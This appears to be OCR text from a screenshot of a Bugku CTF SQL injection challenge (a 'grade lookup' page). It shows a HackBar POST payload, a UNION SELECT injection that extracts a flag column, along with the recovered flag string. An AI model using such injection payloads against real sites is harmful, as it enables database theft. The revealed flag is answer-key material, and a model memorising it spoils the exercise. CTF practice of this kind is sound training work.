 不安全 114.67.246.176:10196/index.php
10
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a... S Starsnow _ 安全团队 Destiny - Destiny Cardinal »
成绩查询
1,2,3...
Submit
skctf的成绩单
Math English Chinese
2 3 flag{fc5c6f054587c1ca7bf03e085cb2107b}
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:10196/index.php
Enable POST
enctype
application/x-www-form-urlenc...
Body
id=-1' union select database(),2,3,group_concat(
skctf_flag) from fl4g#
ADD HEADER
Console What's New
top Filter Default leve
DevTools failed to load SourceMap: Could not load
content for chrome-extension://ncennffkjdiamlpmcbajkm
aiiiddgioo/js/xl-content.js.map: HTTP error: status
code 404, net::ERR_UNKNOWN_URL_SCHEME